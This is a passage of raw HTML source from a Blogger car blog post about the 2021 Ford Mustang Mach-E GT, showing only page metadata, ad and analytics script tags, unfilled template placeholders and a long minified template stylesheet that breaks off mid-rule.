

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html
body_size: 48064
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0fdd58c0fb4e0a209cde768e58e4c353' name='p:domain_verify'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2791751758242166",
          enable_page_level_ads: true
     });
</script>
<meta content='c048989522d3268173c64a73d62661a0' name='monetag'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-111429662-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111429662-1');
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.azh-cars.com/' rel='openid.delegate'/>
<link href='https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html' rel='canonical'/>
<title>Ford Mustang Mach-E GT 2021 - AZH-CARS</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.azh-cars.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.azh-cars.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ford Mustang Mach-E GT 2021, AZH-CARS: Ford Mustang Mach-E GT 2021, AZH-CARS' name='keywords'/>
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.azh-cars.com/feeds/posts/default' rel='alternate' title='AZH-CARS - Atom' type='application/atom+xml'/>
<link href='https://www.azh-cars.com/feeds/posts/default?alt=rss' rel='alternate' title='AZH-CARS - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1006904485687451212/posts/default' rel='alternate' title='AZH-CARS - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s72-c/Screen+Shot+2021-11-10+at+15.25.28.jpg' rel='image_src'/>
<link href='https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ford Mustang Mach-E GT 2021' property='og:title'/>
<meta content='https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='AZH-CARS' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s320/Screen+Shot+2021-11-10+at+15.25.28.jpg' property='og:image'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='AZH-CARS: Ford Mustang Mach-E GT 2021' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Liberty
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX_At1GXzRmtVa14qICTcXupYmwhF4hkF2n9EJTC-ITFIco0cdn5SUlZR1gDqY0JalsIsvufPPcW5wrp8aHlJQgipLNaRUIJSSObPD4PTnwsXBseeRYSSS2BSHAwDGDycwsLOBuf-TQACD/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#02ab68" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuL6iJAgJChoFhVDpVi6EwDO26eDtA13r_gxtab-cR2pA1pPWrm1Y3tA1fvzKkOVayVEueFswTqEpz0FoQS7ec5xDyl5XcDaZnWuC6ii1P9_FkQTtyx65Q09h53S3sS_caRV4gcOYRj9I/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHVV8MAtdlcFSAYpcFj0iu8mZuWxNQNHk7r7i0qi6RiOcNxofq-luTpo5DLgy06rLU_oCaoJJ2P9jn-ots_UzfKm1620xbq3UEQ0O6XuMHy8QIzqonpPK2v8T7M4b6Mkjy8H1FDp591xA/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#ab0245}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}*{outline:0;transition:all .2s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f0f0f0 url(//1.bp.blogspot.com/-0bObXH0-WHI/VmnwwA4dQiI/AAAAAAAACVY/NEHl0xoZ58s/s0-r/bg1.png) repeat fixed top left}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1250px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:650px;padding:0 10px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:300px}#sidebar-wrapper1{float:left;width:30%;max-width:300px}.top-bar{background:#3d3d3d}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#ab0245;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#ab0245}#search-bar{position:absolute;right:0;top:0}.header-search{color:#fff;position:absolute;top:5px;right:0}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:35px;right:0;z-index:9999;transition:none}.search-form input{border:0;background-color:#ab0245;height:36px;text-indent:5px;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#3d3d3d}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li:after{content:"|";display:block;position:absolute;margin:auto;top:-20px;right:-5px;bottom:0;width:8px;height:8px;text-align:center;font-weight:400;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#5c5c5c}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#ab0245}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#ab0245;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-bar{margin:10px 0 0;width:auto}.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#ab0245;font-family:Bungee inline}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#ab0245}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22)}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#ab0245;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#ab0245}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);font-weight:700}.sidebar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtgq1rrbMO7s2b1doiDYNQ-Xu9krym9-HL1ney3ts-ltUPNRUS7qY592lxlES_W6tmLi9Sgw8GJGxWb-40PFljBXrYH-tz0GDMiT6QJ06z25o1iwbrXlC2Ry9tAF9MkPiPV_AbWwksWz9m/s1600/repeat-bg.png)repeat}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li.active:after{content:"";border-top:10px solid #ab0245;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-8px;left:14px}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:400;display:block;color:#fff;background-color:#3d3d3d;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#ab0245}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:0 0 10px}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:100%;position:relative;float:none;margin-bottom:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakDJgdeCMXC3JyV6j4UB9i5HFjjo34YrFf5vWJ18iKkOg5LNpLJOUsA5U1r2wFdNmv5cuBnNqC9ifXjYCdg54Sx8yY5-nzhfKtmlvayUUINW8cXRhoZ38FlyHE-76AkFGD9BU9V4qmkg/s1600-r/metabg.png) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiakDJgdeCMXC3JyV6j4UB9i5HFjjo34YrFf5vWJ18iKkOg5LNpLJOUsA5U1r2wFdNmv5cuBnNqC9ifXjYCdg54Sx8yY5-nzhfKtmlvayUUINW8cXRhoZ38FlyHE-76AkFGD9BU9V4qmkg/s1600-r/metabg.png) repeat-x;opacity:.8}.ty-first .tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.ty-first .tyard-thumb .yard-label a{background:#ab0245;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;float:left;width:50%;padding:0;position:relative;box-sizing:border-box}.tyard .ty-feat .ty-rest:last-child{padding-left:1%}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:140px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:140px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#ab0245;font-size:8px !important}.breadcrumbs span a.bhome{color:#ab0245}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#ab0245}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#ab0245;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#ab0245;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;border:1px solid #2d2d2d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#ab0245;border:1px solid #1bcdda;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#ab0245}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.ty-post-share{margin:10px 0 0;font-size:12px;padding:0}.ty-post-share ul{padding:0;overflow:hidden;list-style:none}.ty-post-share li{display:block;float:left;width:25%;text-align:center}.ty-post-share li.ty-twitter a{background:#4b96d7}.ty-post-share li.ty-facebook a{background:#2a3e8c}.ty-post-share li.ty-pinterest a{background:#ae0000}.ty-post-share a{display:block;width:100%;font-size:12px;padding:1em;color:#fff;background:#000;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.ty-post-share a .fa{font-size:18px;margin-right:15px}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#ab0245;color:#fff}#related-posts{margin-bottom:10px;display:flex;margin-top:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li 